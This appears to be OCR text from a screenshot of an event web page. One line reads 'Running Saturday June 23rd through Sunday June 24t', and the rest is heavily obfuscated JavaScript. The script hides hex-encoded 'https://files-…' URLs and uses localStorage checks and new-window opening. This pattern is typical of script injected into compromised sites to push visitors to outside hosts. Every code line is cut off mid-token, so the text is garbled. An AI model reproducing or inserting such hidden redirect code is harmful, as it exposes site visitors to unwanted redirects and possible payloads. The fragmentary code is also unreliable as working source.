
Running Saturday June 23rd through Sunday June 24t
m’,’-
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\
e\x32\x63\x35′,’266801SrzfpD’,’substr’,’floor’,’-local-
storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x
x6b\x34\x63\x38′,’3ThLcDl’,’stopPropagation’,’_blank’
1\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x41\x51\x61\x33\x63\
74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\
1′];_0x4d17=function(){return _0x3de737;};return _0x4
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0
parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4
{_0x3577a4[‘push’](_0x3577a4[‘shift’]());}}}(_0x4d1
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc
73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x
74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\
x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,
_0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)](
_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef